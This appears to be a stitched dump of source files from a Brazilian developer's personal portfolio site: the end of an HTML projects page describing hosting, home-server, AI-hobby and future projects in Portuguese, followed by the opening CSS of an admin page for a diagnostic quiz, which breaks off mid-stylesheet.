1.029-2.683-.103-.253-.446-1.27.098-2.647 0 0 .84-.269 2.75 1.025A9.578 9.578 0 0112 6.836c.85.004 1.705.114 2.504.336 1.909-1.294 2.747-1.025 2.747-1.025.546 1.377.203 2.394.1 2.647.64.699 1.028 1.592 1.028 2.683 0 3.842-2.339 4.687-4.566 4.935.359.309.678.919.678 1.852 0 1.336-.012 2.415-.012 2.743 0 .267.18.578.688.48C19.138 20.161 22 16.418 22 12c0-5.523-4.477-10-10-10z" />
                            </svg>
                            Acessar Repositório
                        </a>
                    </div>
                </div>

                <div class="version-panel" id="version-v2">
                    <div class="tech-stack">
                        <span class="tech-pill">HTML</span>
                        <span class="tech-pill">CSS</span>
                        <span class="tech-pill">JavaScript</span>
                        <span class="tech-pill">GitHub</span>
                        <span class="tech-pill">Vercel</span>
                        <span class="tech-pill">Google Antigravity</span>
                    </div>

                    <div class="project-section">
                        <h4>O Quê Muda:</h4>
                        <p>Não está mais hospedado no VPS da Oracle Cloud Always free, agora hospedado na Vercel com
                            atualização automática com o repositório do GitHub. Nginx, Nginx Proxy Manager e Linux não
                            são mais necessários devido troca de hospedagem.</p>
                    </div>

                    <div class="project-section">
                        <h4>Por Que:</h4>
                        <p>VPS Always Free da Oracle Cloud desliga sozinha por "não usar o suficiente", então decidi
                            facilitar meu trabalho e mover tudo para um back-end novo, também deixando mais simples a
                            gestão do site e mais rapido.</p>
                    </div>

                    <div class="project-section">
                        <h4>Milestones:</h4>
                        <ul class="milestones">
                            <li class="done">Preparar o repo do GitHub e o Vercel</li>
                            <li class="done">Editar o front-end para mostrar isso aqui.</li>
                            <li class="done">Remover o token de webhook da página de contato para server-side.</li>
                            <li class="done">Testar o site e atualizar o repo.</li>
                            <li class="done">Apontar o subdomínio do Freedns para o Vercel.</li>


                        </ul>
                    </div>

                    <div class="project-section" style="margin-top: 30px;">
                        <a href="https://github.com/webglossdev/PWebsite/tree/main" target="_blank"
                            class="btn-secondary" style="display: inline-flex; align-items: center; gap: 10px;">
                            <svg width="20" height="20" fill="currentColor" viewBox="0 0 24 24"
                                xmlns="http://www.w3.org/2000/svg">
                                <path fill-rule="evenodd" clip-rule="evenodd"
                                    d="M12 2C6.477 2 2 6.477 2 12c0 4.42 2.865 8.166 6.839 9.489.5.092.682-.217.682-.482 0-.237-.008-.866-.013-1.7-2.782.603-3.369-1.34-3.369-1.34-.454-1.156-1.11-1.464-1.11-1.464-.908-.62.069-.608.069-.608 1.003.07 1.531 1.03 1.531 1.03.892 1.529 2.341 1.087 2.91.831.092-.646.35-1.086.636-1.336-2.22-.253-4.555-1.11-4.555-4.943 0-1.091.39-1.984 1.029-2.683-.103-.253-.446-1.27.098-2.647 0 0 .84-.269 2.75 1.025A9.578 9.578 0 0112 6.836c.85.004 1.705.114 2.504.336 1.909-1.294 2.747-1.025 2.747-1.025.546 1.377.203 2.394.1 2.647.64.699 1.028 1.592 1.028 2.683 0 3.842-2.339 4.687-4.566 4.935.359.309.678.919.678 1.852 0 1.336-.012 2.415-.012 2.743 0 .267.18.578.688.48C19.138 20.161 22 16.418 22 12c0-5.523-4.477-10-10-10z" />
                            </svg>
                            Acessar Repositório
                        </a>
                    </div>
                </div>
            </article>
            <article class="project-card">
                <div class="project-header">
                    <h2 class="project-title">Calendário Olímpico</h2>
                    <div class="status-badge">🌐 Público</div>
                </div>
                <div class="github-stats-container" data-repo="webglossdev/Calendario-Olimpico">
                    <div class="stat-loading">Carregando dados do GitHub...</div>
                </div>

                <div class="tech-stack">
                    <span class="tech-pill">HTML</span>
                    <span class="tech-pill">CSS</span>
                    <span class="tech-pill">JavaScript</span>
                    <span class="tech-pill">JSON (Base de dados)</span>
                    <span class="tech-pill">Vercel</span>
                    <span class="tech-pill">Tailwind CSS</span>
                </div>

                <div class="project-section">
                    <h4>O Quê e Como:</h4>
                    <p>Um website que centraliza todas as olimpíadas científicas brasileiras do ano: datas de provas e
                        inscrição, matérias que caem, séries que podem participar e links para estudo específico de cada
                        prova. Toda a informação é alimentada por uma base de dados em JSON, tornando fácil atualizar e
                        manter o conteúdo.</p>
                </div>

                <div class="project-section">
                    <h4>Por Que:</h4>
                    <p>Eu participava de várias olimpíadas e notei que era muito difícil encontrar todas as informações
                        organizadas em um só lugar — datas, matérias, séries permitidas, links de estudo. Decidi criar
                        essa ferramenta para ajudar outros estudantes a não perderem nenhuma oportunidade.</p>
                </div>

                <div class="project-section">
                    <h4>Milestones:</h4>
                    <ul class="milestones">
                        <li>Base de dados JSON com olimpíadas, datas, matérias e séries.</li>
                        <li class="done">Interface com filtros dinâmicos (série, matéria, mês, modalidade).</li>
                        <li class="done">Timeline vertical com cronologia de eventos.</li>
                        <li class="done">Página de diretório com acordeões para cada olimpíada.</li>
                        <li class="done">Deploy no Vercel com domínio próprio.</li>
                    </ul>
                </div>
                <div class="project-section" style="margin-top: 30px;">
                    <a href="https://calendario-olimpico.vercel.app" target="_blank" class="btn-secondary"
                        style="display: inline-flex; align-items: center; gap: 10px;">
                        🌐 Acessar o Site
                    </a>
                </div>
            </article>
            <article class="project-card">
                <div class="project-header">
                    <h2 class="project-title">Infraestrutura em Nuvem</h2>
                    <div class="status-badge">🔒 Privado</div>
                </div>

                <div class="tech-stack">
                    <span class="tech-pill">Oracle Cloud</span>
                    <span class="tech-pill">Nginx</span>
                    <span class="tech-pill">Nginx Proxy Manager</span>
                    <span class="tech-pill">Linux (Ubuntu 22.04)</span>
                </div>

                <div class="project-section">
                    <h4>O Quê e Como:</h4>
                    <p>Meu VPS da Oracle Cloud (Forever-Free Tier | Vinhedo) com Ubuntu 22.04 para rodar alguns projetos
                        leves como esse website, bots do discord para teste, e outros no futuro. Utilizando Nginx Proxy
                        Manager para gerenciar meu subdomínio/reverse proxy e inserir um certificado SSL para o website
                        junto com bloqueio de exploits comuns.</p>
                </div>

                <div class="project-section">
                    <h4>Por Que:</h4>
                    <p>Eu queria hospedar (hostear) meu próprio website e serviços sem pagar e sem usar minha própria
                        máquina (por enquanto), então peguei um VPS simples e gratuito. Eu precisava de um jeito de
                        colocar meu subdomínio do afraid.freedns.org no meu website então pesquisei e descobri o Nginx
                        Proxy Manager que continuo a usar pela simplicidade e funcionalidades.</p>
                </div>

                <div class="project-section">
                    <h4>Dificuldades Enfrentadas:</h4>
                    <p>Minha maior dificuldade com esse projeto foi configurar o Proxy no Nginx Proxy Manager e aprender
                        o básico do Nginx pra "upar" o website (foi chato, mas foi rápido depois de ler a documentação).
                    </p>
                </div>

                <div class="project-section">
                    <h4>Milestones:</h4>
                    <ul class="milestones">
                        <li class="done">Configurar VPS e domínio próprio com SSL.</li>
                        <li class="done">"Upar" o website e testar alguns bots simples no discord com discord.py.</li>
                        <li>Aprender mais sobre o Nginx e Nginx Proxy Manager para projetos futuros mais complexos.</li>
                    </ul>
                </div>
            </article>
            <article class="project-card">
                <div class="project-header">
                    <h2 class="project-title">Workstation Custom</h2>
                    <div class="status-badge">🔒 Privado</div>
                </div>

                <div class="tech-stack">
                    <span class="tech-pill">Hardware</span>
                    <span class="tech-pill">Software (BIOS)</span>
                    <span class="tech-pill">Figma (Design)</span>
                    <span class="tech-pill">3D Modeling em CAD</span>
                </div>

                <div class="project-section">
                    <h4>O Quê e Como:</h4>
                    <p>Minha máquina pessoal que estou construindo lentamente conforme minha renda, feita para rodar
                        absolutamente tudo que eu preciso e quero, com peças escolhidas, montadas, configuradas,
                        customizadas e com overclock por mim mesmo. É provavelmente o projeto que mais tenho ansiedade
                        para completar, já que com ele vou poder experimentar na prática de verdade meus hobbies mais
                        "pesados" como workloads de IA e vou poder ter o orgulho de ter feito tudo sozinho e customizado
                        peças por mim mesmo usando designs meus em adesivos e "shells" custom para GPUs.</p>
                </div>

                <div class="project-section">
                    <h4>Por Que:</h4>
                    <p>Já faz um tempo que queria fazer uma workstation para mim mesmo, assim eu poderia rodar tudo que
                        eu quisesse do jeito que quero e planejo, incluindo trabalho e hobbies, sem me preocupar em
                        faltar recursos.</p>
                </div>

                <div class="project-section">
                    <h4>Dificuldades Enfrentadas:</h4>
                    <p>Dinheiro é a maior dificuldade, esse projeto ainda está em andamento e provavelmente só vai ser
                        concluído depois que eu conseguir muito dinheiro para comprar as peças planejadas (incluindo
                        Impressora 3D). Tirando isso, o processo de validação de overclock vai exigir muita paciência e
                        testes.</p>
                </div>

                <div class="project-section">
                    <h4>Milestones:</h4>
                    <ul class="milestones">
                        <li class="done">Ter a máquina "básica/base"</li>
                        <li class="done">Saber as peças que vou comprar e planejamento de gasto de dinheiro e energia
                        </li>
                        <li>Comprar as peças novas e montar a workstation.</li>
                        <li>Fazer a Customização da Workstation, físico e digital.</li>
                    </ul>
                </div>
            </article>
            <article class="project-card">
                <div class="project-header">
                    <h2 class="project-title">Playground e Workloads de IA</h2>
                    <div class="status-badge">🔒 Privado</div>
                </div>

                <div class="tech-stack">
                    <span class="tech-pill">Ollama / LLM Studio</span>
                    <span class="tech-pill">Applio</span>
                    <span class="tech-pill">MCP Docker</span>
                    <span class="tech-pill">Stable Diffusion e LoRA</span>
                    <span class="tech-pill">Python</span>
                </div>

                <div class="project-section">
                    <h4>O Quê e Como:</h4>
                    <p>Workloads de IA que rodam localmente na minha máquina, para trabalho e diversão. Ollama/LLM
                        Studio rodam LLMs, Applio para Inferência de Voz com IA, Modelos Stable Diffusion geram imagens
                        e LoRA é um jeito de treinar esse modelo em algum personagem ou objeto que não conhece.</p>
                </div>

                <div class="project-section">
                    <h4>Por Que:</h4>
                    <p>Mexer com IA é um hobby meu, é algo que me intriga e que me chamou ainda mais atenção depois que
                        descobri a Olimpíada Nacional de Inteligência Artificial. É algo com que quero aprender e
                        trabalhar no futuro.</p>
                </div>

                <div class="project-section">
                    <h4>Dificuldades Enfrentadas:</h4>
                    <p>Minha máquina atual tem gargalos severos de hardware (VRAM/RAM) que não aguentam rodar os modelos
                        pesados que desejo explorar com fluidez.</p>
                </div>

                <div class="project-section">
                    <h4>Milestones:</h4>
                    <ul class="milestones">
                        <li class="done">Aprender mais sobre os conceitos básicos e teóricos.</li>
                        <li>Começar a aplicação prática intensiva após o upgrade da máquina.</li>
                    </ul>
                </div>
            </article>
            <article class="project-card">
                <div class="project-header">
                    <h2 class="project-title">Servidor Local</h2>
                    <div class="status-badge">🔒 Privado</div>
                </div>

                <div class="tech-stack">
                    <span class="tech-pill">Tailscale / ZeroTier One</span>
                    <span class="tech-pill">Minecraft Server (mcss)</span>
                    <span class="tech-pill">Playit.gg</span>
                    <span class="tech-pill">Jellyfin</span>
                    <span class="tech-pill">Docker Compose</span>
                </div>

                <div class="project-section">
                    <h4>O Quê e Como:</h4>
                    <p>Serviços para mim e meus amigos rodando localmente na minha máquina: Jellyfin para streaming
                        privado de filmes e séries (CD/BluRay Rips), Servidor de Minecraft utilizando o software "mcss"
                        (MC Server Soft), Playit.gg usado para conseguir um IP para meus amigos acessarem o servidor sem
                        que eu precise fazer redirecionamento de portas no roteador, Docker Desktop para virtualizar
                        esses e outros serviços em containers seguros que posso fazer backups e gerenciar facilmente, e
                        Tailscale/ZeroTier One para acessar remotamente minha rede local.</p>
                </div>

                <div class="project-section">
                    <h4>Por Que:</h4>
                    <p>Serviços parecidos eram inexistentes, muito caros ou precários quando gratuitos, e tinha a
                        questão da privacidade. Então decidi fazer eu mesmo; desse jeito tenho controle total sobre os
                        serviços e os dados.</p>
                </div>

                <div class="project-section">
                    <h4>Dificuldades Enfrentadas:</h4>
                    <p>Tentar fazer redirecionamento de portas antes de descobrir sobre o CGNAT (Carrier-Grade NAT)
                        impedia o uso do meu IPv4 público. Como não tinha muito interesse em configurar IPv6 no momento
                        (mas vou fazer no futuro para usar meu subdomínio diretamente), resolvi utilizando túneis com o
                        Playit.gg e Tailscale/ZeroTier (estou fazendo a transição do ZeroTier para o Tailscale, já que o
                        ZeroTier tem algum tipo de dificuldade com tráfego em tempo real TCP/UDP em algumas rotas).</p>
                </div>

                <div class="project-section">
                    <h4>Milestones:</h4>
                    <ul class="milestones">
                        <li class="done">Configurar e subir todos esses serviços na máquina atual.</li>
                        <li>Transicionar completamente do ZeroTier ao Tailscale e dominar as ACLs e funcionamentos
                            internos do Tailscale.</li>
                        <li>Upgrade na minha máquina pra rodar tudo 24/7 (ela já fica ligada 24/7, mas a maior parte dos
                            serviços não).</li>
                    </ul>
                </div>

            </article>

            <article class="project-card">
                <div class="project-header">
                    <h2 class="project-title">Lua UI Hub (Ambiente Roblox)</h2>
                    <div class="status-badge public">📂 Repositório Público Arquivado</div>
                </div>

                <div class="tech-stack">
                    <span class="tech-pill">Lua</span>
                    <span class="tech-pill">UI Libraries</span>
                    <span class="tech-pill">Roblox Engine</span>
                </div>

                <div class="project-section">
                    <h4>O Quê e Como:</h4>
                    <p>Um hub GUI de scripts para jogos na plataforma Roblox, feito completamente em Lua com a UI
                        Library "OrionLib".</p>
                </div>

                <div class="project-section">
                    <h4>Por Que:</h4>
                    <p>Diversão, testar como é a linguagem Lua, testar com jogos dos amigos, etc.</p>
                </div>

                <div class="project-section">
                    <h4>Dificuldades Enfrentadas:</h4>
                    <p>Ler a documentação do OrionLib que na época não tinha página pra isso, só um arquivo .md com tudo
                        espalhado, todo o resto foi muito simples.</p>
                </div>

                <div class="project-section">
                    <h4>Milestones (Status)</h4>
                    <ul class="milestones">
                        <li class="done">Idealizar o projeto e achar scripts.</li>
                        <li class="done">Achar uma UI Library legal.</li>
                        <li class="done">Codar tudo.</li>
                        <li class="done">Publicar no Github.</li>
                    </ul>
                </div>
                <div class="project-section" style="margin-top: 30px;">
                    <a href="https://github.com/webglossdev/Orionlib/tree/main" target="_blank" class="btn-secondary"
                        style="display: inline-flex; align-items: center; gap: 10px;">
                        <svg width="20" height="20" fill="currentColor" viewBox="0 0 24 24"
                            xmlns="http://www.w3.org/2000/svg">
                            <path fill-rule="evenodd" clip-rule="evenodd"
                                d="M12 2C6.477 2 2 6.477 2 12c0 4.42 2.865 8.166 6.839 9.489.5.092.682-.217.682-.482 0-.237-.008-.866-.013-1.7-2.782.603-3.369-1.34-3.369-1.34-.454-1.156-1.11-1.464-1.11-1.464-.908-.62.069-.608.069-.608 1.003.07 1.531 1.03 1.531 1.03.892 1.529 2.341 1.087 2.91.831.092-.646.35-1.086.636-1.336-2.22-.253-4.555-1.11-4.555-4.943 0-1.091.39-1.984 1.029-2.683-.103-.253-.446-1.27.098-2.647 0 0 .84-.269 2.75 1.025A9.578 9.578 0 0112 6.836c.85.004 1.705.114 2.504.336 1.909-1.294 2.747-1.025 2.747-1.025.546 1.377.203 2.394.1 2.647.64.699 1.028 1.592 1.028 2.683 0 3.842-2.339 4.687-4.566 4.935.359.309.678.919.678 1.852 0 1.336-.012 2.415-.012 2.743 0 .267.18.578.688.48C19.138 20.161 22 16.418 22 12c0-5.523-4.477-10-10-10z" />
                        </svg>
                        Acessar Repositório
                    </a>
                </div>
            </article>



        </main>
        <section class="future-projects">
            <h2 class="section-title">Projetos Futuros:</h2>
            <p style="text-align: center; margin-bottom: 30px;">Projetos que estão na prancheta
                aguardando apenas eu adquirir mais experiência técnica.</p>

            <div class="future-card">
                <h3>Website de Playground e Ferramentas IA</h3>
                <p>Um projeto que quero fazer quando tiver minha workstation completa: um website onde usuários podem
                    acessar diversas ferramentas de IA, incluindo modelos locais e uma API para que integrem em seus
                    próprios projetos. Já planejei a arquitetura básica: usar o Open WebUI para interação com modelos
                    Text-to-Anything, integração com o Applio para voz, e disponibilizar planos gratuitos e pagos (para
                    cobrir os custos de processamento).</p>
            </div>

            <div class="future-card">
                <h3>Casa Inteligente</h3>
                <p>Quero automatizar minha casa inteira com aparelhos modulares conectados. Um sistema centralizado de
                    controle com foco em automação e economia máxima de energia. Não está no topo nem no fundo da minha
                    lista de prioridades; para esse e outros projetos maiores, o único gargalo atual é a aquisição dos
                    componentes (investimento financeiro).</p>
            </div>

            <div class="future-card">
                <h3>Robô Humanoide Controlado por IA</h3>
                <p>Esse é bem ambicioso, mas perfeitamente possível. Quero projetar e construir um robô funcional, com o
                    exterior inteiro impresso em 3D, atuadores mecânicos, e que tenha seu "cérebro" processado por um
                    modelo de IA multimodal local (inspirado no projeto Gemini Robotics do Google ou similares).</p>
            </div>

            <div class="future-card">
                <h3>Bicicleta Elétrica DIY</h3>
                <p>Montar uma bicicleta elétrica do zero: comprando as células de lítio 18650/21700, soldando o pack de
                    bateria customizado, acoplando um motor de cubo eficiente e criando um painel customizado (talvez
                    com uma PCB desenhada por mim no futuro). Seria uma modificação hardcore em uma bicicleta
                    convencional. Um projeto focado em pura diversão, elétrica e mobilidade.</p>
            </div>

            <div class="future-card">
                <h3>Meu Próprio Android Custom (OS)</h3>
                <p>Fazer fork do AOSP (Android Open Source Project) e compilar minha própria Custom ROM. Com integração
                    do KernelSU Next para acesso root nativo, otimizações de scheduler/kernel específicas para o meu
                    hardware atual e remoção de todo bloatware. A ideia é extrair o máximo de performance e bateria
                    possíveis. E, quem sabe, disponibilizar uma versão GSI (Generic System Image) no GitHub para a
                    comunidade.</p>
            </div>

            <div class="future-card">
                <h3>Meus próprios apps e ferramentas.</h3>
                <p>Criar minhas próprias versões de ferramentas e apps que eu uso do zero quando tiver conhecimento
                    suficiente em programação.</p>
            </div>
        </section>

    </div>
    <script defer src="layout.js"></script>
    <script defer src="script.js"></script>
</body>

</html>
</file>

<file: ajuda/admin.html>
<!DOCTYPE html>
<html lang="pt-BR">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="robots" content="noindex, nofollow">
    <title>Admin — Diagnóstico | webglossdev</title>
    <meta name="description" content="Painel administrativo para gerenciar o quiz de diagnóstico técnico.">
    <link rel="icon" type="image/svg+xml" href="../logo.svg">
    <style>
        @import url('https://fonts.googleapis.com/css2?family=Inter:ital,opsz,wght@0,14..32,300;0,14..32,400;0,14..32,500;0,14..32,600;0,14..32,700;1,14..32,400&family=JetBrains+Mono:wght@400;500&display=swap');

        :root {
            --bg: #020817;
            --glass-bg: rgba(8, 20, 48, 0.55);
            --glass-bg-strong: rgba(8, 20, 48, 0.75);
            --glass-border: rgba(255, 255, 255, 0.08);
            --glass-border-top: rgba(255, 255, 255, 0.18);
            --glass-shine: rgba(255, 255, 255, 0.05);
            --accent: #38bdf8;
            --accent-dim: rgba(56, 189, 248, 0.15);
            --accent-glow: rgba(56, 189, 248, 0.35);
            --success: #22c55e;
            --success-dim: rgba(34, 197, 94, 0.15);
            --danger: #ef4444;
            --danger-dim: rgba(239, 68, 68, 0.12);
            --warning: #f59e0b;
            --warning-dim: rgba(245, 158, 11, 0.12);
            --text: #f1f5f9;
            --muted: #94a3b8;
            --faint: #475569;
            --font: 'Inter', system-ui, sans-serif;
            --mono: 'JetBrains Mono', monospace;
            --radius: 14px;
            --radius-sm: 8px;
            --radius-pill: 9999px;
        }

        /* ─── Reset ──────────────────────────────────── */
        *, *::before, *::after { margin: 0; padding: 0; box-sizing: border-box; }
        html { scroll-behavior: smooth; }

        /* ─── Base ───────────────────────────────────── */
        body {
            font-family: var(--font);
            background-color: var(--bg);
            background-image:
                radial-gradient(ellipse at 70% 0%, rgba(56, 189, 248, 0.06) 0%, transparent 60%),
                radial-gradient(ellipse at 20% 90%, rgba(99, 102, 241, 0.06) 0%, transparent 60%);
            background-attachment: fixed;
            color: var(--text);
            min-height: 100vh;
            display: flex;
            flex-direction: column;
            align-items: center;
        }

        .bg-overlay {
            position: fixed;
            inset: 0;
            background: linear-gradient(160deg, rgba(2,8,23,0.82) 0%, rgba(2,8,23,0.90) 50%, rgba(2,8,23,0.94) 100%);
            z-index: 0;
            pointer-events: none;
        }

        .hidden { display: none !important; }

        /* ─── Nav ────────────────────────────────────── */
        .aero-nav {
            width: 100%;
            padding: 14px 32px;
            background: var(--glass-bg-strong);
            backdrop-filter: blur(24px);
            -webkit-backdrop-filter: blur(24px);
            border-bottom: 1px solid var(--glass-border-top);
            box-shadow: 0 1px 0 var(--glass-shine), 0 8px 32px rgba(0,0,0,0.5);
            display: flex;
            align-items: center;
            justify-content: space-between;
            position: sticky;
            top: 0;
            z-index: 200;
        }
        .nav-left {
            display: flex;
            align-items: center;
            gap: 12px;
        }
        .aero-nav img {
            height: 30px;
            filter: drop-shadow(0 0 10px rgba(56, 189, 248, 0.25));
            transition: transform 0.3s ease, filter 0.3s ease;
        }
        .aero-nav img:hover {
            transform: scale(1.06);
            filter: drop-shadow(0 0 14px rgba(56, 189, 248, 0.45));
        }
        .nav-separator {
            color: var(--faint);
            font-size: 18px;
            font-weight: 300;
        }
        .nav-admin-label {
            font-size: 13px;
            font-weight: 600;
            color: var(--accent);
        }
        .nav-right {
            display: flex;
            align-items: center;
            gap: 10px;
        }

        /* ─── Login Screen ───────────────────────────── */
        .login-screen {
            min-height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
            position: relative;
            z-index: 1;
            padding: 20px;
        }
        .login-card {
            width: 100%;
            max-width: 400px;
            background: var(--glass-bg);
            background-image: linear-gradient(180deg, rgba(255,255,255,0.07) 0%, rgba(255,255,255,0.02) 35%, rgba(0,0,0,0.15) 100%);
            backdrop-filter: blur(28px);
            -webkit-backdrop-filter: blur(28px);
            border: 1px solid var(--glass-border);
            border-top: 1px solid var(--glass-border-top);
            border-radius: var(--radius);
            padding: 40px 32px;
            box-shadow: 0 0 0 0.5px rgba(255,255,255,0.05) inset, 0 1px 0 rgba(255,255,255,0.08) inset, 0 32px 64px -12px rgba(0,0,0,0.7);
            position: relative;
            overflow: hidden;
            text-align: center;
        }
        .login-card::before {
            content: '';
            position: absolute;
            top: 0; left: 0; right: 0;
            height: 40%;
            background: linear-gradient(180deg, rgba(255,255,255,0.055) 0%, transparent 100%);
            border-radius: var(--radius) var(--radius) 0 0;
            pointer-events: none;
        }
        .login-icon-box {
            width: 56px; height: 56px;
            margin: 0 auto 20px;
            background: var(--accent-dim);
            border: 1px solid rgba(56, 189, 248, 0.25);
            border-radius: 14px;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 24px;
            position: relative;
            z-index: 1;
        }
        .login-card h1 {
            font-size: 1.5rem;
            font-weight: 700;
            margin-bottom: 4px;
            position: relative;
            z-index: 1;
        }
        .login-subtitle {
            font-size: 13px;
            color: var(--muted);
            margin-bottom: 28px;
            position: relative;
            z-index: 1;
        }
        .login-card form {
            text-align: left;
            position: relative;
            z-index: 1;
        }
        .login-card label {
            display: block;
            font-size: 13px;
            font-weight: 500;
            color: var(--muted);
            margin-bottom: 6px;
        }
        .login-error {
            margin-top: 12px;
            padding: 10px 14px;
            background: var(--danger-dim);
            border: 1px solid rgba(239, 68, 68, 0.25);
            border-radius: var(--radius-sm);
            font-size: 13px;
            color: #fca5a5;
        }
        .login-lockout {
            margin-top: 12px;
            padding: 10px 14px;
            background: var(--warning-dim);
            border: 1px solid rgba(245, 158, 11, 0.25);
            border-radius: var(--radius-sm);
            font-size: 13px;
            color: #fcd34d;
        }
        .login-hint {
            font-size: 11px;
            color: var(--faint);
            margin-top: 24px;
            text-align: center;
            position: relative;
            z-index: 1;
        }
        .login-hint code {
            color: var(--muted);
        }

        /* ─── Admin Screen ───────────────────────────── */
        .admin-screen {
            width: 100%;
            display: flex;
            flex-direction: column;
            align-items: center;
            min-height: 100vh;
        }

        /* ─── Hero ───────────────────────────────────── */
        .admin-hero {
            position: relative;
            z-index: 2;
            text-align: center;
            width: 100%;
            max-width: 820px;
            padding: 48px 32px 28px;
            animation: heroIn 0.6s cubic-bezier(0.22, 1, 0.36, 1) forwards;
        }
        .hero-eyebrow {
            display: inline-flex;
            align-items: center;
            gap: 8px;
            background: var(--accent-dim);
            border: 1px solid rgba(56, 189, 248, 0.2);
            border-radius: var(--radius-pill);
            padding: 5px 14px;
            font-size: 12px;
            font-weight: 600;
            color: var(--accent);
            letter-spacing: 0.8px;
            text-transform: uppercase;
            margin-bottom: 20px;
        }
        .admin-hero h1 {
            font-size: clamp(1.6rem, 4vw, 2.2rem);
            font-weight: 700;
            line-height: 1.2;
            letter-spacing: -0.03em;
            margin-bottom: 12px;
        }
        .admin-hero h1 span {
            background: linear-gradient(135deg, #38bdf8 0%, #818cf8 100%);
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            background-clip: text;
        }
        .admin-hero p {
            font-size: 1rem;
            color: var(--muted);
            line-height: 1.6;
        }

        /* ─── Admin Content ──────────────────────────── */
        .admin-content {
            position: relative;
            z-index: 2;
            width: 100%;
            max-width: 820px;
            padding: 0 20px 64px;
        }

        /* ─── Info Banner ────────────────────────────── */
        .info-banner {
            display: flex;
            align-items: flex-start;
            gap: 12px;
            padding: 14px 18px;
            background: rgba(56, 189, 248, 0.06);
            border: 1px solid rgba(56, 189, 248, 0.15);
            border-radius: var(--radius);
            font-size: 13px;
            color: rgba(125, 211, 252, 0.85);
            line-height: 1.6;
            margin-bottom: 28px;
        }
        .info-banner .info-icon {
            font-size: 18px;
            flex-shrink: 0;
            margin-top: 1px;
        }
        .info-banner strong { color: var(--accent); }
        .info-banner code {
            font-family: var(--mono);
            color: #7dd3fc;
            font-size: 12px;
        }

        /* ─── Tabs ───────────────────────────────────── */
        .admin-tabs {
            display: flex;
            gap: 6px;
            margin-bottom: 24px;
            overflow-x: auto;
            -ms-overflow-style: none;
            scrollbar-width: none;
        }
        .admin-tabs::-webkit-scrollbar { display: none; }

        .tab-btn {
            display: inline-flex;
            align-items: center;
            gap: 6px;
            padding: 8px 16px;
            font-family: var(--font);
            font-size: 13px;
            font-weight: 500;
            color: var(--muted);
            background: rgba(255,255,255,0.04);
            border: 1px solid var(--glass-border);
            border-radius: var(--radius-pill);
            cursor: pointer;
            transition: all 0.2s;
            white-space: nowrap;
        }
        .tab-btn:hover {
            color: var(--text);
            background: rgba(255,255,255,0.08);
        }
        .tab-btn.active {
            color: var(--accent);
            background: var(--accent-dim);
            border-color: rgba(56, 189, 248, 0.25);
        }

        /* ─── Tab Panel ──────────────────────────────── */
        .tab-panel {
            animation: fadeIn 0.25s ease-out;
        }

        /* ─── Config Card ────────────────────────────── */
        .config-card {
            background: var(--glass-bg);
            background-image: linear-gradient(180deg, rgba(255,255,255,0.06) 0%, rgba(255,255,255,0.01) 40%, rgba(0,0,0,0.1) 100%);
            backdrop-filter: blur(20px);
            -webkit-backdrop-filter: blur(20px);
            border: 1px solid var(--glass-border);
            border-top: 1px solid var(--glass-border-top);
            border-radius: var(--radius);
            padding: 28px;
            position: relative;
            overflow: hidden;
        }
        .config-card::before {
            content: '';
            position: absolute;
            top: 0; left: 0; right: 0;
            height: 40%;
            background: linear-gradient(180deg, rgba(255,255,255,0.04) 0%, transparent 100%);
            border-radius: var(--radius) var(--radius) 0 0;
            pointer-events: none;
        }
